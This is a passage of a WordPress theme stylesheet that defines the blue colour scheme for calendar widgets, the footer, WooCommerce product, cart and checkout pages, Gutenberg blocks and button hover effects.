	color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_default_blue.sidebar .widget_calendar #prev a,
.scheme_default_blue.sidebar .widget_calendar #next a {
	color: #222d35;
}
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default_blue .widget_calendar #prev a:hover,
.scheme_default_blue .widget_calendar #next a:hover {
	color: #222d35;
}
.footer_wrap.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_default_blue.sidebar .widget_calendar #prev a:hover,
.scheme_default_blue.sidebar .widget_calendar #next a:hover {
	color: #1FACE1;
}

.scheme_default_blue .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #1FACE1;
}

.scheme_default_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_default_blue .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default_blue .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default_blue .widget_calendar td#prev a:before,
.scheme_default_blue .widget_calendar td#next a:before {
	background-color: #ffffff;
}
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_default_blue.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_default_blue.sidebar .widget_calendar td#prev a:before,
.scheme_default_blue.sidebar .widget_calendar td#next a:before {
	background-color: #f7f7f7;
}

/* Categories */
.scheme_default_blue .widget_categories li {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_categories li {
	color: #222d35;
}

/* Recent posts */
.scheme_default_blue .widget_recent_entries .post-date {
	color: #b7b7b7;
}
.scheme_default_blue.widget_recent_entries .post-date {
	color: #b7b7b7;
}

/* RSS */
.scheme_default_blue .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_default_blue.sidebar .widget_rss .widget_title a:first-child {
	color: #1FACE1;
}
.scheme_default_blue .widget_rss .widget_title a:first-child:hover {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #72cfd5;
}
.scheme_default_blue .widget_rss .rss-date {
	color: #222d35;
}
.scheme_default_blue.sidebar .widget_rss .rss-date {
	color: #b7b7b7;
}

/* Tag cloud */
.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_default_blue .widget_product_tag_cloud a,
.scheme_default_blue .wp-block-tag-cloud a,
.scheme_default_blue .widget_tag_cloud a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: #222d35;
}

.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_default_blue .widget_product_tag_cloud a:hover,
.scheme_default_blue .wp-block-tag-cloud a:hover,
.scheme_default_blue .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #222d35;
	border-color: #222d35;
}

/* Footer */
.scheme_default_blue.footer_wrap,
.footer_wrap .scheme_default_blue.vc_row {
	background-color: #ffffff;
	color: #333333;
}
.scheme_default_blue.footer_wrap .widget,
.scheme_default_blue.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_default_blue.vc_row .widget,
.footer_wrap .scheme_default_blue.vc_row .sc_content .wpb_column {
	border-color: #e9eaeb;
}
.scheme_default_blue.footer_wrap h1, .scheme_default_blue.footer_wrap h2, .scheme_default_blue.footer_wrap h3,
.scheme_default_blue.footer_wrap h4, .scheme_default_blue.footer_wrap h5, .scheme_default_blue.footer_wrap h6,
.scheme_default_blue.footer_wrap h1 a, .scheme_default_blue.footer_wrap h2 a, .scheme_default_blue.footer_wrap h3 a,
.scheme_default_blue.footer_wrap h4 a, .scheme_default_blue.footer_wrap h5 a, .scheme_default_blue.footer_wrap h6 a,
.footer_wrap .scheme_default_blue.vc_row h1, .footer_wrap .scheme_default_blue.vc_row h2, .footer_wrap .scheme_default_blue.vc_row h3,
.footer_wrap .scheme_default_blue.vc_row h4, .footer_wrap .scheme_default_blue.vc_row h5, .footer_wrap .scheme_default_blue.vc_row h6,
.footer_wrap .scheme_default_blue.vc_row h1 a, .footer_wrap .scheme_default_blue.vc_row h2 a, .footer_wrap .scheme_default_blue.vc_row h3 a,
.footer_wrap .scheme_default_blue.vc_row h4 a, .footer_wrap .scheme_default_blue.vc_row h5 a, .footer_wrap .scheme_default_blue.vc_row h6 a {
	color: #222d35;
}
.scheme_default_blue.footer_wrap h1 a:hover, .scheme_default_blue.footer_wrap h2 a:hover, .scheme_default_blue.footer_wrap h3 a:hover,
.scheme_default_blue.footer_wrap h4 a:hover, .scheme_default_blue.footer_wrap h5 a:hover, .scheme_default_blue.footer_wrap h6 a:hover,
.footer_wrap .scheme_default_blue.vc_row h1 a:hover, .footer_wrap .scheme_default_blue.vc_row h2 a:hover, .footer_wrap .scheme_default_blue.vc_row h3 a:hover,
.footer_wrap .scheme_default_blue.vc_row h4 a:hover, .footer_wrap .scheme_default_blue.vc_row h5 a:hover, .footer_wrap .scheme_default_blue.vc_row h6 a:hover {
	color: #1FACE1;
}
.scheme_default_blue.footer_wrap .widget li:before,
.footer_wrap .scheme_default_blue.vc_row .widget li:before {
	background-color: #1FACE1;
}
.scheme_default_blue.footer_wrap a,
.footer_wrap .scheme_default_blue.vc_row a {
	color: #222d35;
}
.scheme_default_blue.footer_wrap a:hover,
.footer_wrap .scheme_default_blue.vc_row a:hover {
	color: #1FACE1;
}

.scheme_default_blue .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #222d35;
}

.scheme_default_blue.footer_wrap li a {
    color: #7e8285;
}
.scheme_default_blue.footer_wrap li a {
    color: #222d35;
}
.scheme_default_blue .footer_logo_inner {
	border-color: #e9eaeb;
}
.scheme_default_blue .footer_logo_inner:after {
	background-color: #333333;
}
.scheme_default_blue .footer_socials_inner .social_item .social_icon {
	color: #333333;
}
.scheme_default_blue .footer_socials_inner .social_item:hover .social_icon {
	color: #222d35;
}
.scheme_default_blue .menu_footer_nav_area ul li a {
	color: #222d35;
}
.scheme_default_blue .menu_footer_nav_area ul li a:hover {
	color: #1FACE1;
}
.scheme_default_blue .menu_footer_nav_area ul li+li:before {
	border-color: #b7b7b7;
}
.scheme_default_blue .menu_footer_nav_area > ul > li ul,
.scheme_default_blue .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #313131;
}
.scheme_default_blue.footer_wrap li a {
    color: #7e8285;
}
.scheme_default_blue.footer_wrap li a:hover {
    color: #222d35;
}
.scheme_default_blue .footer_copyright_inner {
	background-color: #ffffff;
	border-color: #dbdada;
	color: #222d35;
}
.scheme_default_blue .footer_copyright_inner a {
	color: #222d35;
}
.scheme_default_blue .footer_copyright_inner a:hover {
	color: #1FACE1;
}
.scheme_default_blue .footer_copyright_inner .copyright_text {
	color: #7e8285;
}


/* Third-party plugins */

.scheme_default_blue .mfp-bg {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue .mfp-image-holder .mfp-close,
.scheme_default_blue .mfp-iframe-holder .mfp-close,
.scheme_default_blue .mfp-close-btn-in .mfp-close {
	color: #222d35;
	background-color: transparent;
}
.scheme_default_blue .mfp-image-holder .mfp-close:hover,
.scheme_default_blue .mfp-iframe-holder .mfp-close:hover,
.scheme_default_blue .mfp-close-btn-in .mfp-close:hover {
	color: #1FACE1;
}

.scheme_default_blue .wp-block-image figcaption a {
    color: #222d35;
}

.scheme_default_blue .wp-block-image figcaption a:hover {
    color: #dbdada;
}

.scheme_default_blue .format-quote .post_content p,
.scheme_default_blue .format-aside .post_content p,
.scheme_default_blue .format-link .post_content p, 
.scheme_default_blue .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_default_blue figcaption strong {
    color: #ffffff;
}

.scheme_default_blue .format-quote .post_content p, .scheme_default_blue .format-aside .post_content p, .scheme_default_blue .format-link .post_content p, .scheme_default_blue .format-status .post_content p {
	color: #7e8285;
}

.scheme_default_blue blockquote.wp-block-quote a:hover {
    color: #1FACE1;
}

/* Page header */
.scheme_default_blue .woocommerce .woocommerce-breadcrumb {
	color: #7e8285;
}
.scheme_default_blue .woocommerce .woocommerce-breadcrumb a {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce .woocommerce-breadcrumb a:hover {
	color: #222d35;
}
.scheme_default_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #222d35;
}
.scheme_default_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #ffffff;
	border-color: #222d35;
}

/* List and Single product */
.scheme_default_blue .woocommerce .woocommerce-ordering select {
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce span.onsale {
	color: #ffffff;
	background-color: #1FACE1;
}

.scheme_default_blue .woocommerce ul.products li.product .post_header a {
	color: #222d35;
}
.scheme_default_blue .woocommerce ul.products li.product .post_header a:hover {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce ul.products li.product .post_header .post_tags,
.scheme_default_blue .woocommerce ul.products li.product .post_header .post_tags a {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #72cfd5;
}
.scheme_default_blue .woocommerce ul.products li.product .price, .scheme_default_blue .woocommerce-page ul.products li.product .price,
.scheme_default_blue .woocommerce ul.products li.product .price ins, .scheme_default_blue .woocommerce-page ul.products li.product .price ins {
	color: #7e8285;
}
.scheme_default_blue .woocommerce ul.products li.product .price del, .scheme_default_blue .woocommerce-page ul.products li.product .price del {
	color: #b7b7b7;
}
.scheme_default_blue .woocommerce div.product form.cart .variations td,
.scheme_default_blue .woocommerce div.product form.cart .variations td + td,
.scheme_default_blue .woocommerce div.product form.cart .variations,
.scheme_default_blue .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #dbdada;
}
.scheme_default_blue .woocommerce div.product p.price span.amount, .scheme_default_blue .woocommerce div.product span.price span.amount,
.scheme_default_blue .woocommerce div.product p.price, .scheme_default_blue .woocommerce div.product span.price {
    color: #1FACE1;
}
.scheme_default_blue .woocommerce span.amount, .scheme_default_blue .woocommerce-page span.amount {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce table.shop_table td span.amount {
	color: #222d35;
}

.scheme_default_blue aside.woocommerce del,
.scheme_default_blue .woocommerce del, .scheme_default_blue .woocommerce del > span.amount, 
.scheme_default_blue .woocommerce-page del, .scheme_default_blue .woocommerce-page del > span.amount {
	color: #222d35 !important;
}
.scheme_default_blue .woocommerce.widget_shopping_cart .total .amount, .scheme_default_blue .woocommerce .widget_shopping_cart .total .amount, .scheme_default_blue .woocommerce-page.widget_shopping_cart .total .amount, .scheme_default_blue .woocommerce-page .widget_shopping_cart .total .amount {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce .price del:before {
	background-color: #222d35;
}
.scheme_default_blue .woocommerce div.product form.cart div.quantity span, .scheme_default_blue .woocommerce-page div.product form.cart div.quantity span,
.scheme_default_blue .woocommerce .shop_table.cart div.quantity span, .scheme_default_blue .woocommerce-page .shop_table.cart div.quantity span {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce div.product form.cart div.quantity span:hover, .scheme_default_blue .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_default_blue .woocommerce .shop_table.cart div.quantity span:hover, .scheme_default_blue .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_default_blue .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #efefef;
}

.scheme_default_blue .woocommerce div.product .product_meta span > a,
.scheme_default_blue .woocommerce div.product .product_meta span > span {
	color: #7e8285;
}
.scheme_default_blue .woocommerce div.product .product_meta a:hover {
	color: #222d35;
}

.scheme_default_blue .woocommerce div.product div.images .flex-viewport,
.scheme_default_blue .woocommerce div.product div.images img {
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce div.product div.images a:hover img {
	border-color: #1FACE1;
}
.scheme_default_blue .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #efefef;
}
.scheme_default_blue .woocommerce div.product .woocommerce-tabs .panel, .scheme_default_blue .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_default_blue .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_default_blue .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #dbdada;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #222d35;
	background-color: rgba(255,255,255,0);
	border-color: rgba(255,255,255,0) !important;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #1FACE1;
	background-color: #ffffff;
	border-color: #1FACE1 !important;
}
.scheme_default_blue .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #dbdada;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #1FACE1;
	background-color: #ffffff;
	border-color: #1FACE1 !important;
}
.scheme_default_blue .single-product div.product .woocommerce-tabs .panel {
	color: #7e8285;
}
.scheme_default_blue .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_default_blue .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default_blue .woocommerce table.shop_attributes th {
	color: #222d35;
}


/* Related Products */
.scheme_default_blue .single-product .related {
	border-color: #dbdada;
}

/* Rating */
.scheme_default_blue .star-rating span,
.scheme_default_blue .star-rating:before {
	color: #1FACE1;
}


/* Shop mode selector */
.scheme_default_blue .drone_media_shop_mode_buttons a {
	color: #b7b7b7;
}
.scheme_default_blue .drone_media_shop_mode_buttons a:hover {
	color: #1FACE1;
}
.scheme_default_blue .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_default_blue .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #1FACE1;
}


/* Messages */
.scheme_default_blue .woocommerce .woocommerce-message,
.scheme_default_blue .woocommerce .woocommerce-info {
	background-color: #f7f7f7;
	border-top-color: #222d35;
}
.scheme_default_blue .woocommerce .woocommerce-error {
	background-color: #f7f7f7;
	border-top-color: #1FACE1;
}
.scheme_default_blue .woocommerce .woocommerce-message:before,
.scheme_default_blue .woocommerce .woocommerce-info:before {
	color: #222d35;
}
.scheme_default_blue .woocommerce .woocommerce-error:before {
	color: #1FACE1;
}


/* Cart */
.scheme_default_blue .woocommerce table.shop_table td {
	border-color: #e9eaeb !important;
	background-color: #ffffff;
}
.scheme_default_blue .woocommerce table.shop_table th {
	border-color: rgba(233,234,235,0.2) !important;
}
.scheme_default_blue .woocommerce table.shop_table tfoot th, .scheme_default_blue .woocommerce-page table.shop_table tfoot th {
	color: #222d35;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_default_blue .woocommerce .quantity input.qty, .scheme_default_blue .woocommerce #content .quantity input.qty, .scheme_default_blue .woocommerce-page .quantity input.qty, .scheme_default_blue .woocommerce-page #content .quantity input.qty {
	color: #222d35;
}
.scheme_default_blue .woocommerce .cart-collaterals .cart_totals table select,
.scheme_default_blue .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_default_blue .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default_blue .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_default_blue .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #222d35;
}
.scheme_default_blue .woocommerce table.shop_table .cart-subtotal .amount, .scheme_default_blue .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_default_blue .woocommerce table.shop_table .shipping td, .scheme_default_blue .woocommerce-page table.shop_table .shipping td {
	color: #222d35;
}
.scheme_default_blue .woocommerce table.cart td+td a, .scheme_default_blue .woocommerce #content table.cart td+td a, .scheme_default_blue .woocommerce-page table.cart td+td a, .scheme_default_blue .woocommerce-page #content table.cart td+td a,
.scheme_default_blue .woocommerce table.cart td+td span, .scheme_default_blue .woocommerce #content table.cart td+td span, .scheme_default_blue .woocommerce-page table.cart td+td span, .scheme_default_blue .woocommerce-page #content table.cart td+td span {
	color: #222d35;
}
.scheme_default_blue .woocommerce table.cart td+td a:hover, .scheme_default_blue .woocommerce #content table.cart td+td a:hover, .scheme_default_blue .woocommerce-page table.cart td+td a:hover, .scheme_default_blue .woocommerce-page #content table.cart td+td a:hover {
	color: #1FACE1;
}
.scheme_default_blue #add_payment_method table.cart td.actions .coupon .input-text, .scheme_default_blue .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_default_blue .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #efefef;
}


/* Checkout */
.scheme_default_blue #add_payment_method #payment ul.payment_methods, .scheme_default_blue .woocommerce-cart #payment ul.payment_methods, .scheme_default_blue .woocommerce-checkout #payment ul.payment_methods {
	border-color:#dbdada;
}
.scheme_default_blue #add_payment_method #payment div.payment_box, .scheme_default_blue .woocommerce-cart #payment div.payment_box, .scheme_default_blue .woocommerce-checkout #payment div.payment_box {
	color:#222d35;
	background-color:#efefef;
}
.scheme_default_blue #add_payment_method #payment div.payment_box:before, .scheme_default_blue .woocommerce-cart #payment div.payment_box:before, .scheme_default_blue .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #efefef;
}
.scheme_default_blue .woocommerce .order_details li strong, .scheme_default_blue .woocommerce-page .order_details li strong {
	color: #222d35;
}
.scheme_default_blue .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#333333;
	background-color:#f7f7f7;
}
.scheme_default_blue .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#222d35;
}

/* My Account */
.scheme_default_blue .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_default_blue .woocommerce-MyAccount-navigation ul li,
.scheme_default_blue .woocommerce-MyAccount-navigation li+li {
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce-MyAccount-navigation li.is-active a {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce-MyAccount-content .my_account_orders .button {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #222d35;
}

/* Widgets */
.scheme_default_blue .widget_product_search form:after {
	color: #7e8285;
}
.scheme_default_blue .widget_product_search form:hover:after {
	color: #222d35;
}
.scheme_default_blue .widget_shopping_cart .total {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce ul.cart_list li dl,
.scheme_default_blue .woocommerce-page ul.cart_list li dl,
.scheme_default_blue .woocommerce ul.product_list_widget li dl,
.scheme_default_blue .woocommerce-page ul.product_list_widget li dl {
	border-color: #dbdada;
}
.scheme_default_blue .widget_layered_nav ul li.chosen a {
	color: #222d35;
}
.scheme_default_blue .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #e9eaeb;
}
.scheme_default_blue .widget_price_filter .price_label span {
	color: #7e8285;
}
.scheme_default_blue .woocommerce .shop_mode_list ul.products li.product .price, .scheme_default_blue .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #222d35;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_default_blue .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #dbdada;
}

.scheme_default_blue .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .yith-woocompare-widget a.clear-all:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #7e8285;
	background: #efefef;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #222d35;
	background: #efefef;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #222d35;
	background: #efefef;
	border-color: #222d35;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #222d35;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #1FACE1 !important;
}
.scheme_default_blue .woocommerce .related.products ul.products li.product .post_item,
.scheme_default_blue .woocommerce div.product div.images, .scheme_default_blue .woocommerce #content div.product div.images, .scheme_default_blue .woocommerce-page div.product div.images, .scheme_default_blue .woocommerce-page #content div.product div.images,
.scheme_default_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #f7f7f7;
}
.scheme_default_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #1FACE1;
}
.scheme_default_blue .woocommerce div.product form.cart, .scheme_default_blue .woocommerce #content div.product form.cart, .scheme_default_blue .woocommerce-page div.product form.cart, .scheme_default_blue .woocommerce-page #content div.product form.cart {
    border-color: #dbdada;
}
.scheme_default_blue .woocommerce #respond input#submit.alt:hover,
.scheme_default_blue .woocommerce a.button.alt:hover,
.scheme_default_blue .woocommerce button.button.alt:hover,
.scheme_default_blue .woocommerce input.button.alt:hover,
.scheme_default_blue .woocommerce .woocommerce-message .button:hover,
.scheme_default_blue .woocommerce .woocommerce-error .button:hover,
.scheme_default_blue .woocommerce .woocommerce-info .button:hover,
.scheme_default_blue .widget.woocommerce .button:hover,
.scheme_default_blue .widget.woocommerce a.button:hover,
.scheme_default_blue .widget.woocommerce button.button:hover,
.scheme_default_blue .widget.woocommerce input.button:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:focus,
.scheme_default_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_default_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_default_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_default_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_default_blue .widget_product_search .search_button:hover {
    background: #222d35;
    color: #ffffff;
}
.scheme_default_blue .woocommerce .widget_shopping_cart .total strong, .scheme_default_blue .woocommerce.widget_shopping_cart .total strong {
    color: #7e8285;
}
.scheme_default_blue .woocommerce .product_meta span, .scheme_default_blue .woocommerce .product_meta span span, .scheme_default_blue .woocommerce .product_meta a {
    color: #222d35;
}
.scheme_default_blue .single-product .related h2:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}

.scheme_default_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(255,255,255,0.7);
}


.scheme_default_blue .style-bg:before,
.scheme_default_blue .style-bg-top:before,
.scheme_default_blue .style-bg-left:before  {
	background-color: #f7f7f7;
}

/* Theme-specific colors */
.scheme_default_blue .has-bg-color-color {		color: #ffffff; }
.scheme_default_blue .has-bd-color-color {		color: #dbdada; }
.scheme_default_blue .has-text-dark-color {		color: #222d35; }
.scheme_default_blue .has-text-link-color {		color: #1FACE1; }
.scheme_default_blue .has-text-hover-color {		color: #222d35; }
.scheme_default_blue .has-text-link-2-color {	color: #80d572; }
.scheme_default_blue .has-text-hover-2-color {	color: #8be77c; }
.scheme_default_blue .has-text-link-3-color {	color: #ddb837; }
.scheme_default_blue .has-text-hover-3-color {	color: #eec432; }

.scheme_default_blue .has-bg-color-background-color {		background-color: #ffffff;}
.scheme_default_blue .has-bd-color-background-color {		background-color: #dbdada; }
.scheme_default_blue .has-text-background-color {			background-color: #7e8285; }
.scheme_default_blue .has-text-light-background-color {		background-color: #b7b7b7; }
.scheme_default_blue .has-text-dark-background-color {		background-color: #222d35; }
.scheme_default_blue .has-text-link-background-color {		background-color: #1FACE1; }
.scheme_default_blue .has-text-hover-background-color {		background-color: #222d35; }
.scheme_default_blue .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_default_blue .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_default_blue .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_default_blue .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_default_blue .editor-post-title__block .editor-post-title__input {
	color: #222d35;
}

/* Gutenberg Blockqoute */
.scheme_default_blue blockquote.wp-block-quote {
	color: #222d35;
	background: rgba(255,255,255,0);
}
.scheme_default_blue .wp-block-pullquote blockquote {
	color: #222d35;
	background: rgba(255,255,255,0);
}

.scheme_default_blue blockquote.wp-block-quote a, .scheme_default_blue blockquote.wp-block-quote p a,
.scheme_default_blue blockquote.wp-block-quote cite, .scheme_default_blue blockquote.wp-block-quote p cite,
.scheme_default_blue .wp-block-quote .wp-block-quote__citation,
 .scheme_default_blue .wp-block-pullquote .wp-block-pullquote__citation {
	color: #222d35;
}
.scheme_default_blue blockquote.wp-block-quote > a, .scheme_default_blue blockquote.wp-block-quote > p > a:hover {
	color: #1FACE1;
}
.scheme_default_blue blockquote.wp-block-quote:before {
	color: #1FACE1;
}

.scheme_default_blue .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default_blue .sc_button_hover_slide_left {	background: linear-gradient(to right,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_slide_right {  background: linear-gradient(to left,	#222d35 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#222d35 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #222d35 50%) no-repeat scroll right bottom / 210% 100% #222d35 !important; }
.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1FACE1 50%, #222d35 50%) no-repeat scroll left bottom / 210% 100% #222d35 !important; }
.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#1FACE1 50%, #222d35 50%) no-repeat scroll right bottom / 100% 210% #222d35 !important; }
.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1FACE1 50%, #222d35 50%) no-repeat scroll right top / 100% 210% #222d35 !important; }

